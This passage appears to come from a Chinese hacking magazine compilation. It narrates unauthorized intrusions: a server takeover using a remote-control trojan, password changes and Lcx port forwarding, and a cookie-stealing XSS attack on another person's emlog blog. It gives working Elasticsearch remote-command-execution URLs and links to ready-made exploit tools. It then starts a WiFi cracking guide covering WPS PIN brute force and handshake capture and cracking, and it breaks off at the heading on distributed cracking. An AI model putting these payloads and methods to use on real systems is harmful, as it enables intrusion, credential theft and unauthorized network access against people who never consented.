

图 6-1-13

我的远控马是运行的，设置的端口都在的，再次执行netstat -an却不见了，如图6-1-14：



图 6-1-14

不知道服务器怎么设置的！一般zkeys的会给系统用户组，多个用户就是zkeys的用户，这个zkeyssoft这个环境从广义上来说权限做的还是很不错的，既然用pr添加不了用户，那么就试着修改其他用户密码，如图6-1-15：



图 6-1-15

修改了MYSQL_ZKEYS这个用户的密码，然后查看了系统用户组成员，MYSQL_ZKEYS用命令添加进去，现在好了，如图6-1-16：



图 6-1-16

下来找机器的远程连接端口登陆吧，如图6-1-17：



图 6-1-17

连接不了，也许这样查的也不一定对吧，去注册表，HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp看看，如图6-1-18：



图 6-1-18

果然和上边的读取到的64551不一样，那么试试吧，如图6-1-19：



图 6-1-19

还是不行，看了下ip，内网ip的服务器，用Lcx转发吧，如图6-1-20：



图 6-1-20

转发成功，然后登陆，OK，可以登陆，如图6-1-21，图6-1-22：



图 6-1-21



图 6-1-22

（全文完）责任编辑：Rem1x

## 第二节 XSS盲打渗透某黑阔emlog博客

作者：小影

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

一日闲着无聊，看着QQ群里发的消息，看到这么个站，如图6-2-1，图6-2-2：



图 6-2-1



图 6-2-2

好6的样子，于是看看wooyun上有没有什么公开的emlog漏洞，如图6-2-3：



图 6-2-3

发现几个xss，好吧插个xss试试，利用此漏洞：http://www.wooyun.org/bugs/wooyun-2014-067606，正好他博客开放注册，注册个账号到会员中心，发表文章，写上xss代码：

<iframe srcdoc="<img src=x:x onerror=document.body.appendChild(document.createElement(/script/.source)).src='你的js地址'>"></iframe>

然后还真打到了cookie，如图6-2-4：



图 6-2-4

然后啊D改cookie进了后台，如图6-2-5：



图 6-2-5

然后利用EMLOG的后台文件包含获取shell，如图6-2-6：



图 6-2-6

（全文完）责任编辑：Rem1x

## 第三节 Elasticsearch 远程执行命令漏洞利用普及篇

作者：mxx

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

Elasticsearch这个漏洞大家都知道吧，我来搞搞实际操作。前几天看见wooyun大牛的一篇“我是如何在2小时内组建5000+集群服务器僵尸网络的”一文很震惊，如图6-3-1：



图 6-3-1

看的我眼红，所以我也想试试，可是谁知道，大多不是root权限，只能说“坑爹”，如图6-3-2：



图 6-3-2

如何去找这些漏洞，我找到一个比较笨的方法，就是扫描9200端口，然后代理花刺进行验证，验证完“不匹配”，这样的网址一个一个试，虽然有点累，但是渗透嘛，不就是这样么。什么样的网址成功率高呢，如图6-3-3：



图 6-3-3

像这样的成功率高一点，利用代码：

http://xxx.com:9200/_search?source={%22size%22:1,%22query%22:{%22filtered%22:{%22query%22:{%22match_all%22:{}}}},%22script_fields%22:{%22exp%22:{%22script%22:%22import%20java.util.*;\nimport%20java.io.*;\nString%20str%20=%20\%22\%22;BufferedReader%20br%20=%20new%20BufferedReader(new%20InputStreamReader(Runtime.getRuntime().exec(\%22ifconfig\%22).getInputStream()));StringBuilder%20sb%20=%20new%20StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();%22}}}

仔细看代码，说是远程命令漏洞，命令到底在哪里呢，如图6-3-4：



图 6-3-4

这个就是命令了，支持windows和Linux，想换命令直接修改这里，代码：

http://xxx.com:9200/_search?source={%22size%22:1,%22query%22:{%22filtered%22:{%22query%22:{%22match_all%22:{}}}},%22script_fields%22:{%22exp%22:{%22script%22:%22import%20java.util.*;\nimport%20java.io.*;\nFile%20f%20=%20new%20File(\%22/tmp/12.txt\%22);if(f.exists()){\%22exists\%22.toString();}BufferedWriter%20bw%20=%20new%20BufferedWriter(new%20OutputStreamWriter(new%20FileOutputStream(f),\%22UTF-8\%22));bw.write(\%221233\%22);bw.flush();bw.close();if(f.exists()){\%22success\%22.toString();}%22}}}

现成的工具，下载地址：

http://sb.f4ck.org/thread-18717-1-1.html

http://sb.f4ck.org/thread-18639-1-1.html

后记：不知道怎么搞得，想反弹个Linux的shell，总是不成功，希望有人能教教我。

（全文完）责任编辑：Rem1x

# 第七章 无线安全

## 第1节 WIFI渗透从入门到精通

作者：末笔丶

来自：乌云社区

网址：http://drops.wooyun.org/

**前言**

写这篇文章的初衷也是因为狗哥的一篇文章，看到那篇文章不禁感触颇多。不过我还是想说一句，不一定是免费的wifi才有风险哦。

**让小绵羊知道自己是怎么被黑的**

**路由器wps功能漏洞：**

路由器使用者往往会因为设置太过麻烦，以致于干脆不做任何加密安全设定，因而引发许多安全上的问题。WPS用于简化Wi-Fi无线的安全设置和网络管理，它支持两种模式：个人识别码(PIN)模式和按钮(PBC)模式。而路由器在出产时，都默认都开启了wps，但这真的安全么？在2011年12月28日，一名叫Stefan Viehbock的安全专家宣布，自己发现了无线路由器中的WPS（Wi-Fi Protected Setup）漏洞，利用这个漏洞可以轻易地在几小时内破解WPS使用的PIN码，连上无线路由器的Wifi网络。

**个人识别码(PIN)：**

有人可能会问了，什么是pin码？WPS技术会随机产生一个八位数字的字符串，作为个人识别号码（PIN），也就是你路由的底部，除了后台地址账号密码之后的一组八位数的数字。通过它，你可以快速登录而不需要输入路由器名称和密码等。

Pin码会分成前半四码和后半四码，前四码如果错误的话，那路由器就会直接送出错误讯息，而不会继续审查后四码。这意味着试到正确的前四码，最多只需要试10000组号码。一旦没有错误讯息，就表示前四位码是正确的，我们便可以开始尝试后四位码。后四位码比前四位码还要简单，因为八码中的最后一码是检查码，由前面七个数字产生，因此实际上要试的只有三个数字，即共一千个组合。这使得原本最高应该可达一千万组的密码组合（七位数+检查码），瞬间缩减到仅剩11,000组，大幅降低破解所需的时间，如图7-1-1：



图 7-1-1

**根据路由MAC地址算出默认pin码：**

另外有种更快破解wifi的方法，就是根据路由MAC地址（MAC是路由器的物理地址，是唯一的识别标志），算出默认出产时的pin码。例如，以下软件还可以通过别人共享的找到pin码---http://mac-pin.456vv.net/，如图7-1-2和图7-1-3：



图 7-1-2



图 7-1-3

**抓取握手包破解：**

前提条件是有客户端连接wifi，另外作者是不会讲破解wep的，使用的小伙伴好自为之，就简单介绍下原理吧：

一个TCP包走进一家酒吧，对服务员说：“给我来瓶啤酒。”

服务员说：“你要来瓶啤酒？”

TCP包说：“是的，来瓶啤酒。”

服务员说：“好的。”

当一个无线客户端与一个无线AP连接时，先发出连接认证请求（握手申请：你好！）

无线AP收到请求以后，将一段随机信息发送给无线客户端（你是？）

无线客户端将接收到的这段随机信息进行加密之后再发送给无线AP（这是我的名片）

无线AP检查加密的结果是否正确，如果正确则同意连接（哦，原来是自己人呀！）

通常我们说的抓“握手包”，是指在无线AP与它的一个合法客户端在进行认证时，捕获“信息原文”和加密后的“密文”，然后利用Deauth验证攻击。也就是说强制让合法无线客户端与AP断开，当它被强制从WLAN中断开后，这个无线客户端会自动尝试重新连接到AP上，在这个重新连接过程中，数据包通信就产生了。然后利用airodump捕获一个无线路由器与无线客户端四次握手的过程，生成一个包含四次握手的cap包，然后再利用字典进行暴力破解。

另外也提下关于这行的黑色产业，当我们抓到带数据的握手包时，黑色产业往往会帮我们很大的忙，他们的机器GPU速度也是我们普通设备跑密码的速度上百倍。所以，我是不建议自己跑密码的！把包发给那些团队，跑的出密码才收10-30rmb不等的费用(根据需要跑的密码定价分普通包还有金刚包，普通包的字典只使用十个G的字典，金刚包会使用五十G以上的字典，收费也会偏贵些)。不过也有一些团队会收取电费，(即跑不跑得出密码，都会收取一定的费用)。另外，这样的设备非常耗电，不是一般人的消耗的起的哦，一般闲置的时候会利用这样的机器挖矿，如图7-1-4和7-1-5：



图 7-1-4



图 7-1-5

**分布式破解：**

